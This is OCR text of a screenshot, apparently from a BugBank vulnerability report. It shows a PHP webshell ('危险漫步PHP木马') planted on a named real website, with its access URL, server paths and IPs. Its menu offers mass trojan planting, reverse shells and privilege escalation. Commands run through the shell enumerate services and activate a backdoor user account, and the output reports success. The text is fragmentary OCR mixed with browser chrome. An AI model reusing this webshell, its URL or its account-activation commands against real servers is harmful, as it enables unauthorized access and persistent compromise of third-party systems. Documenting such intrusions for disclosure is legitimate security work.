 文件 查看 收藏 工具 帮助
http://www.mt-horses.com/weixian.php?action=shell&dir=.
加速器
119.90.133.216
漏洞银行 | BUGBANK
大咖面对面
收藏 极恶者联盟
ttp://www.mt-horses
www.mt-horses.com 2016年03月15日 08:58:20 219.150.71.220
| 根目录 Shell 目录 | 环境变量 | 在线代理 | 注册表操作 | PHPINFO() | WebShell | 杂项破解 | 解压mix.dll | 注销登录 |
| 批量挂马 | Http 文件下载 | 文件查找 | 执行php脚本 | 执行SQL语句 | Func反弹Shell | MySQL 备份 | Serv-U 提权 |
程序路径: E:/www/DedeAMPZ/WebRoot/Default
当前目录(可写,0777): E:/www/DedeAMPZ/WebRoot/Default
跳转目录: 确定 〖支持绝对路径和相对路径〗
上传文件到当前目录: 选择文件 未选择任何文件 确定
新建文件在当前目录: 确定
新建目录在当前目录: 确定
危险漫步PHP木马http://www.weixianmanbu.com/
WebShell Mode [返回]
无回显运行程序 → 文件: c:\winnt\system32\cmd.exe 参数: /c net start > E:/www/DedeAMPZ/WebRoot/Default/
Run
提示:如果输出结果不完全,建议把输出结果写入文件.这样可以得到全部内容.
proc_open函数假设不是默认的winnt系统请自行设置使用,自行修改记得写退出,否则会在主机上留下一个未结束的进程.
proc_open函数要使用的cmd程序的位置: cmd.exe (要是是linux系统还是大大们自己修改吧)
选择执行函数: system 输入命令: net user weixian /active:yes Run
命令成功完成。
完成
100%
漏洞银行
BUGBANK.CN
开始
0:59
2016/3/16